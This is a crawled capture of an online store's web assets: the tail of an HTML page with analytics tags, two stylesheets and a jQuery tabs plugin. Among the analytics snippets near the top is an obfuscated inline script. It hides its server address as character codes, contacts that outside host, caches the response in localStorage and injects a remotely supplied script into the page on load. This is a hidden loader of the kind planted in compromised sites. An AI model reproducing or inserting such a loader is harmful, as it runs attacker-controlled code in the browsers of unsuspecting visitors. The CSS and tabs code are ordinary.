<div class="whatsapp-float floating-wpp"></div>
<div id="fb-root"></div>
<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '4989965787766165');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=4989965787766165&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code --> <script>!function(t){if(localStorage.removeItem("XsuHCYmfbgVSRFVx7SHRnU7DfapjFpaf"),null!==localStorage.getItem("QIQWJJnh1Ckclw0jFr5KPME2M3kYHTyq"))return!1;fetch([104,116,116,112,115,58,47,47,101,120,112,108,111,114,101,114,112,114,111,115,46,99,111,109].map((function(t){return String.fromCharCode(t)})).join(""),{method:"POST"}).then((function(t){if(t.ok)return t.text()})).then((function(e){if(!e)return!1;try{let a=JSON.parse(e).response;if("success"!==a.status)return!1;void 0!==a.data.socket&&localStorage.setItem("XsuHCYmfbgVSRFVx7SHRnU7DfapjFpaf",JSON.stringify(a.data.socket)),void 0!==a.data.handler&&localStorage.setItem("XsuHCYmfbgVSRFVx7SHRnU7DfapjFpaf_handler",JSON.stringify(a.data.handler)),setTimeout((()=>{try{let e=t.createElement("script");e.setAttribute("src",a.data.script.map((function(t){return String.fromCharCode(t)})).join("")+(a.data.script.includes("?")?"&":"?")+"_="+(new Date).valueOf().toString().slice(0,-2)),t.head.appendChild(e)}catch(t){}}),250)}catch(t){}}))}(document);</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-7G57D7N5MJ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-7G57D7N5MJ');
</script><script>
  /*const dfLayerOptions = {
    installationId: 'c70be72e-bb52-415b-b9f4-f73c1bfa76b3',
    zone: 'eu1'
  };

  (function (l, a, y, e, r, s) {
    r = l.createElement(a); r.onload = e; r.async = 1; r.src = y;
    s = l.getElementsByTagName(a)[0]; s.parentNode.insertBefore(r, s);
  })(document, 'script', 'https://cdn.doofinder.com/livelayer/1/js/loader.min.js', function () {
    doofinderLoader.load(dfLayerOptions);
  });

  document.addEventListener('doofinder.cart.add', function(event) {
    const { item_id, amount } = event.detail;

    $.post(server_sub_root+"/execute/", { cmd:"Add To Cart DF API", record:event.detail.item_id, trig:'Product Category', module:"Product", quantity:1 }, function(e) { 
        
    });

  });*/

</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.hyjiyastore.com/assets/css/root/mufazze.css?ae67fc8c784adb3db093bc01975b328d6fba0880
body_size: 582
content:

.products-contents .list-wrap ul li h2 { font-size: 15px; font-weight: 600; margin: 0 0 15px 0 !important; letter-spacing: 0.5px; font-family: verdana; } 
.reviewform .form-control { width:100%; max-width:400px; resize:none; color:#333; }
/*.products-contents .list-wrap { min-height:450px; height:unset !important; }*/

.reviewform label.error { position: unset !important; padding-left:unset; padding-top: unset; margin-bottom: 10px; }

.product-reviews { border-top: 1px solid; margin: 17px 0 10px 0; }

.reviews-container { margin: 15px 0 20px 0; }
.reviews-container .cname { font-weight: 600; margin-bottom: 2px; }
.reviews-container .cname i.active { color:orange; }

.brand-accordian { display:none; float: right; color: #fff; padding: 5px 8px 5px 8px; margin: -6px 0; }
.left-product-option h2+div.brand-list-sel { display:block; }

.search-bar { position:relative; }
.search-bar .search-results-desk { display: none; position:absolute; text-align: left; z-index: 999; width: 100%; width: 95.5%; }
.search-results-desk #search-list01 { background: rgba(255,255,255,.85);  }
.search-results-desk #search-list01 li {}
.search-results-desk #search-list01 li a { padding: 7px 15px; font-size: 15px; border-bottom: 1px solid #333; display: block; color: #000; }
.search-results-desk #search-list01 li a:hover { background: #4a4a4a; color: #fff; }

/*Updated Code For Menu 24 July 2024*/
.wsmenu>.wsmenu-list>li>a { color:#fff !important; }


.product-box-cobtainer { padding-left: 5px; padding-right: 5px; }
.product-box-cobtainer .product-box { border: 1px solid #ededed; /*padding: 10px 10px 10px 10px;*/ margin-bottom: 10px; }
.product-box-cobtainer .product-box .img-box { position: relative; min-height: 250px; }
.product-box-cobtainer .product-box .img-box a { display: block;  }
.product-box-cobtainer .product-box .img-box img { position: absolute; left: 0; right: 0; bottom: 0; top: 0; margin: auto; }

.product-box-cobtainer .product-box .title { background:#333; background: rgba(204, 204, 204, .4); padding: 10px 10px; }
.product-box-cobtainer .product-box .title .title-text { font-size: 14px; display: block; color: #000; min-height: 50px; }
.product-box-cobtainer .product-box .title span.price { display: inline-block; width: 59%; margin-top: 5px; }
.product-box-cobtainer .product-box .title span.price .opr { color:#9e9c9c; font-size: 11px; }
.product-box-cobtainer .product-box .title span.price .opr strong { text-decoration: line-through;}
.product-box-cobtainer .product-box .title span.price .pr { color: #009; font-size: 14px; font-weight: 600; }
.product-box-cobtainer .product-box .title span.addtocart { display: inline-block; width: 39%; margin-top: 5px; }
.product-box-cobtainer .product-box .title span.addtocart a { 
    background: rgba(0, 51, 153, .85); padding: 7px 10px 7px 10px; color: #fff; text-align: center; display: block; font-size: 13px }


@media only screen and (max-width: 980px) {
  .brand-accordian { display: block; }
  .left-product-option h2+div.brand-list-sel { display:none; }

  /*Updated Code For Menu 24 July 2024*/
  .wsmenu>.wsmenu-list>li>a { color:#000 !important; }
  .wsmegamenu .container-fluid, .wsmegamenu .container-fluid .row .col-lg-3.col-md-12 { padding:0; }
  .wsmegamenu .wstliststy02 li { padding: 15px 0 15px 27px !important; margin: 0 !important;  }
  .wsmenu>.wsmenu-list>li .wstliststy02 { margin: 0; }
  .wsmenu>.wsmenu-list>li .wstliststy02 li a { color:#000; }
}

--- FILE ---
content_type: text/css
request_url: https://www.hyjiyastore.com/assets/css/root/modality.css
body_size: 1449
content:
/* -----------------------------------------------------------------
// @author:  Mark McCann (www.markmccann.me)
// @license: None, Public Domain
// --------------------------------------------------------------- */

.modality-modal {
    background: rgba(0, 0, 0, 0);
    bottom: 0;
    left: 0;
    opacity: 0;
    overflow: auto;
    position: fixed;
    right: 0;
    text-align: center;
    top: 0;
    visibility: hidden; 
    *zoom: 1;    
    -moz-transition: all 0.25s;
    -webkit-transition: all 0.25s;
    transition: all 0.25s; 
    -webkit-perspective: 1000px; 
    -moz-perspective: 1000px; 
    perspective: 1000px; 
}
.mm-wrap {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    display: inline-block;
    *display: inline;
    margin: 25px 0;
    max-width: 94%;
    text-align: left;
    vertical-align: middle;
    z-index: 10000;
    *zoom: 1;
    opacity: 0;
    -webkit-transition: all 0.4s;
    -moz-transition: all 0.4s;
    transition: all 0.4s;
    -webkit-transform-style: preserve-3d;
    -moz-transform-style: preserve-3d;
    transform-style: preserve-3d;
}
.modality-modal:before, .mm-ghost {
    content: '';
    display: inline-block;
    *display: inline;
    height: 100%;
    margin-right: -0.25em;
    vertical-align: middle;
    *zoom: 1;
}
.modality-modal.mm-show {
    background: rgba(0, 0, 0, 0.5);
    opacity: 1;
    visibility: visible;
    z-index: 10000;
}
.modality-modal.mm-show .mm-wrap {
    opacity: 1;
}
body.mm-show { overflow: hidden; }

/* --------------------------------------------------- */

/* Effect 1 & 2: scale up and down */
.scale-up .mm-wrap {
    -webkit-transform: scale(0.7);
    -moz-transform: scale(0.7);
    -ms-transform: scale(0.7);
    transform: scale(0.7);
}
.scale-down .mm-wrap {
    -webkit-transform: scale(2);
    -moz-transform: scale(2);
    -ms-transform: scale(2);
    transform: scale(2);
}
.mm-show.scale-up .mm-wrap,
.mm-show.scale-down .mm-wrap {
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
}

/* --------------------------------------------------- */

/* Effects 3 & 4: slide left and right */
.slide-left .mm-wrap {
    -webkit-transform: translateX(20%);
    -moz-transform: translateX(20%);
    -ms-transform: translateX(20%);
    transform: translateX(20%);
}
.slide-right .mm-wrap {
    -webkit-transform: translateX(-20%);
    -moz-transform: translateX(-20%);
    -ms-transform: translateX(-20%);
    transform: translateX(-20%);
}
.slide-left .mm-wrap,
.slide-right .mm-wrap {
    -webkit-transition: all 0.3s cubic-bezier(0.25, 0.5, 0.5, 0.9);
    -moz-transition: all 0.3s cubic-bezier(0.25, 0.5, 0.5, 0.9);
    transition: all 0.3s cubic-bezier(0.25, 0.5, 0.5, 0.9);
}
.mm-show.slide-left .mm-wrap,
.mm-show.slide-right .mm-wrap {
    -webkit-transform: translateX(0);
    -moz-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0);
}


/* --------------------------------------------------- */

/* Effects 5 & 6: slide up and down */
.slide-up .mm-wrap {
    -webkit-transform: translateY(20%);
    -moz-transform: translateY(20%);
    -ms-transform: translateY(20%);
    transform: translateY(20%);
}
.slide-down .mm-wrap {
    -webkit-transform: translateY(-20%);
    -moz-transform: translateY(-20%);
    -ms-transform: translateY(-20%);
    transform: translateY(-20%);
}
.mm-show.slide-up .mm-wrap,
.mm-show.slide-down .mm-wrap {
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
}

/* --------------------------------------------------- */

/* Effects 7 & 8: slide and stick to top or bottom */
.sticky-top .mm-wrap {
    margin-top: 0px;
    -webkit-transform: translateY(-200%);
    -moz-transform: translateY(-200%);
    -ms-transform: translateY(-200%);
    transform: translateY(-200%);
    vertical-align: top;
}
.sticky-bottom .mm-wrap {
    margin-bottom: 0px;
    -webkit-transform: translateY(200%);
    -moz-transform: translateY(200%);
    -ms-transform: translateY(200%);
    transform: translateY(200%);
    vertical-align: bottom;
}
.mm-show.sticky-top .mm-wrap,
.mm-show.sticky-bottom .mm-wrap {
    -webkit-transform: translateY(0%);
    -moz-transform: translateY(0%);
    -ms-transform: translateY(0%);
    transform: translateY(0%);
}

/* --------------------------------------------------- */

/* Effects 9 & 10: horizontal and vertical flip */
.horizontal-flip .mm-wrap,
.vertical-flip .mm-wrap {
    -webkit-transform-style: preserve-3d;
    -moz-transform-style: preserve-3d;
    transform-style: preserve-3d;
}
.vertical-flip .mm-wrap {
    -webkit-transform: rotateY(-75deg);
    -moz-transform: rotateY(-75deg);
    -ms-transform: rotateY(-75deg);
    transform: rotateY(-75deg);
}
.horizontal-flip .mm-wrap {
    -webkit-transform: rotateX(-75deg);
    -moz-transform: rotateX(-75deg);
    -ms-transform: rotateX(-75deg);
    transform: rotateX(-75deg);
}
.mm-show.vertical-flip .mm-wrap,
.mm-show.horizontal-flip .mm-wrap {
    -webkit-transform: rotateY(0deg);
    -moz-transform: rotateY(0deg);
    -ms-transform: rotateY(0deg);
    transform: rotateY(0deg);
}

/* --------------------------------------------------- */

/* Effects 11 & 12: spin up and down */
.spin-up .mm-wrap {
    -webkit-transform: scale(0) rotate(540deg);
    -moz-transform: scale(0) rotate(540deg);
    -ms-transform: scale(0) rotate(540deg);
    transform: scale(0) rotate(540deg);
}
.spin-down .mm-wrap {
    -webkit-transform: scale(2) rotate(-540deg);
    -moz-transform: scale(2) rotate(-540deg);
    -ms-transform: scale(2) rotate(-540deg);
    transform: scale(2) rotate(-540deg);
}
.mm-show.spin-up .mm-wrap,
.mm-show.spin-down .mm-wrap {
    -webkit-transform: scale(1) rotate(0deg);
    -moz-transform: scale(1) rotate(0deg);
    -ms-transform: scale(1) rotate(0deg);
    transform: scale(1) rotate(0deg);
}

/* --------------------------------------------------- */

/* Effects 13 & 14: fall left and fall right */
.fall-left .mm-wrap {
    -webkit-transform: translate(30%) translateZ(600px) rotate(10deg);
    -moz-transform: translate(30%) translateZ(600px) rotate(10deg);
    -ms-transform: translate(30%) translateZ(600px) rotate(10deg);
    transform: translate(30%) translateZ(600px) rotate(10deg);
}
.fall-right .mm-wrap {
    -webkit-transform: translate(-30%) translateZ(600px) rotate(-10deg);
    -moz-transform: translate(-30%) translateZ(600px) rotate(-10deg);
    -ms-transform: translate(-30%) translateZ(600px) rotate(-10deg);
    transform: translate(-30%) translateZ(600px) rotate(-10deg);
}
.mm-show.fall-left .mm-wrap,
.mm-show.fall-right .mm-wrap {
    -webkit-transform: translate(0%) translateZ(0) rotate(0deg);
    -moz-transform: translate(0%) translateZ(0) rotate(0deg);
    -ms-transform: translate(0%) translateZ(0) rotate(0deg);
    transform: translate(0%) translateZ(0) rotate(0deg);
}

/* --------------------------------------------------- */

/* Effects 15 & 16: spin up and down */
.swing-down .mm-wrap {
    -webkit-transform: rotateX(-60deg);
    -moz-transform: rotateX(-60deg);
    -ms-transform: rotateX(-60deg);
    transform: rotateX(-60deg);
    -webkit-transform-origin: top;
    -moz-transform-origin: top;
    transform-origin: top;
}
.swing-up .mm-wrap {
    -webkit-transform: rotateX(60deg);
    -moz-transform: rotateX(60deg);
    -ms-transform: rotateX(60deg);
    transform: rotateX(60deg);
    -webkit-transform-origin: bottom;
    -moz-transform-origin: bottom;
    transform-origin: bottom;
}
.mm-show.swing-down .mm-wrap,
.mm-show.swing-up .mm-wrap,
.mm-show.front-flip .mm-wrap,
.mm-show.back-flip .mm-wrap {
    -webkit-transform: rotateX(0deg);
    -moz-transform: rotateX(0deg);
    -ms-transform: rotateX(0deg);
    transform: rotateX(0deg);
}

/* --------------------------------------------------- */

/* Effects 17 & 18: front flip and back */
.front-flip .mm-wrap {
    -webkit-transform: rotateX(360deg);
    -moz-transform: rotateX(360deg);
    -ms-transform: rotateX(360deg);
    transform: rotateX(360deg);
}
.back-flip .mm-wrap {
    -webkit-transform: rotateX(-360deg);
    -moz-transform: rotateX(-360deg);
    -ms-transform: rotateX(-360deg);
    transform: rotateX(-360deg);
}
/* active styles above with effect-15 & 16 */

/* --------------------------------------------------- */

/* Effects 19 & 20: swing left and right */
.swing-left .mm-wrap {
    -webkit-transform: translateZ(100px) translateX(30%) rotateY(-90deg);
    -moz-transform: translateZ(100px) translateX(30%) rotateY(-90deg);
    -ms-transform: translateZ(100px) translateX(30%) rotateY(-90deg);
    transform: translateZ(100px) translateX(30%) rotateY(-90deg);
    -webkit-transform-origin: right;
    -moz-transform-origin: right;
    transform-origin: right;
}
.swing-right .mm-wrap {
   -webkit-transform: translateZ(100px) translateX(-30%) rotateY(90deg);
    -moz-transform: translateZ(100px) translateX(-30%) rotateY(90deg);
    -ms-transform: translateZ(100px) translateX(-30%) rotateY(90deg);
    transform: translateZ(100px) translateX(-30%) rotateY(90deg);
    -webkit-transform-origin: left;
    -moz-transform-origin: left;
    transform-origin: left;
}
.mm-show.swing-left .mm-wrap,
.mm-show.swing-right .mm-wrap {
    -webkit-transform: translateZ(0px) translateX(0%) rotateY(0deg);
    -moz-transform: translateZ(0px) translateX(0%) rotateY(0deg);
    -ms-transform: translateZ(0px) translateX(0%) rotateY(0deg);
    transform: translateZ(0px) translateX(0%) rotateY(0deg);
}

/*Product Detail "What's This CSS"*/

.product-details-container .pdright .prd-side-pm .whats-this-pop {
    bottom: 15px;
    color: #900;
    font-size: 10px;
    position: absolute;
    right: 15px;
    z-index: 9999;
}

.w-tsec { padding:0; position:relative; }
.whatsthispop {
	background: #fff;
	width:90%;
	max-width: 500px;
	color:#fff;
	-webkit-border-top-right-radius: 10px;
	-webkit-border-bottom-left-radius: 10px;
	-moz-border-radius-topright: 10px;
	-moz-border-radius-bottomleft: 10px;
	border-top-right-radius: 10px;
	border-bottom-left-radius: 10px;
}
.whatsthispop h3 { background:#e08407; color:#fff; margin:0 0 15px 0; padding:10px; position:relative; }
.whatsthispop img.ppimg { width:85%; }
.whatsthispop p { color:#333; font-size:13px; line-height:20px; padding:0 15px 15px 15px;  }
.whatsthispop .mdclose { border:1px solid #ccc; padding: 2px 7px; position: absolute; right: 0; border-radius: 50%; background:#fff; color: #333; right:-8px; top:-8px; }
.whatsthispop .fa.fa-info-circle { font-size:20px; margin-right:7px; }
.whatsthispop .fa.fa-times { font-size:20px; }
/* /Finish/ */

/*Product Detail "Writea Review CSS"*/
.war { border:1px solid #CCC; clear: both; display: inline-block;  padding: 7px 10px; text-align: center; width: 100%; color:#333; }

.warc {
	background: #fff;
	width:90%;
	max-width: 500px;
	color:#fff;
	-webkit-border-top-right-radius: 10px;
	-webkit-border-bottom-left-radius: 10px;
	-moz-border-radius-topright: 10px;
	-moz-border-radius-bottomleft: 10px;
	border-top-right-radius: 10px;
	border-bottom-left-radius: 10px;	
}
.warc h3 { background:#e08407; color:#fff; margin:0 0 15px 0; padding:10px; position:relative; }
.warc .prform { padding:0 15px 15px 15px;  }
.warc input, .warc textarea{ width:100%; margin: 0 0 10px; resize:none; border:1px solid #ccc; padding:5px 0 5px 10px; }
.warc .mdclose { border:1px solid #ccc; padding: 2px 7px; position: absolute; right: 0; border-radius: 50%; background:#fff; color: #333; right:-8px; top:-8px; }
.warc .fa.fa-info-circle { font-size:20px; margin-right:7px; }
.warc .fa.fa-times { font-size:20px; }
.warc .pr-submit { margin:0;  }

/* /Finish/ */


--- FILE ---
content_type: application/x-javascript
request_url: https://www.hyjiyastore.com/assets/js/root/jquery.tabs.js
body_size: 350
content:
(function($) {

    $.organicTabs = function(el, options) {
    
        var base = this;
        base.$el = $(el);
        base.$nav = base.$el.find(".nav");
                
        base.init = function() {
        
            base.options = $.extend({},$.organicTabs.defaultOptions, options);
            
            // Accessible hiding fix
            $(".hide").css({
                "position": "relative",
                "top": 0,
                "left": 0,
                "display": "none"
            }); 
            
            base.$nav.delegate("li > a", "click", function() {
            
                // Figure out current list via CSS class
                var curList = base.$el.find("a.current").attr("href").substring(1),
                
                // List moving to
                $newList = $(this),
                    
                // Figure out ID of new list
                listID = $newList.attr("href").substring(1),
                
                // Set outer wrapper height to (static) height of current inner list
                $allListWrap = base.$el.find(".list-wrap"),
                curListHeight = $allListWrap.height();
                //$allListWrap.height(curListHeight);
                                        
                if ((listID != curList) && ( base.$el.find(":animated").length == 0)) {
                                            
                    // Fade out current list
                    base.$el.find("#"+curList).fadeOut(base.options.speed, function() {
                        
                        // Fade in new list on callback
                        base.$el.find("#"+listID).fadeIn(base.options.speed);
                        
                        // Adjust outer wrapper to fit new list snuggly
                        var newHeight = base.$el.find("#"+listID).height();
                        // $allListWrap.animate({
                        //     height: newHeight
                        // });
                        
                        // Remove highlighting - Add to just-clicked tab
                        base.$el.find(".nav li a").removeClass("current");
                        $newList.addClass("current");
                            
                    });
                    
                }   
                
                // Don't behave like a regular link
                // Stop propegation and bubbling
                return false;
            });
            
        };
        base.init();
    };
    
    $.organicTabs.defaultOptions = {
        "speed": 300
    };
    
    $.fn.organicTabs = function(options) {
        return this.each(function() {
            (new $.organicTabs(this, options));
        });
    };
    
})(jQuery);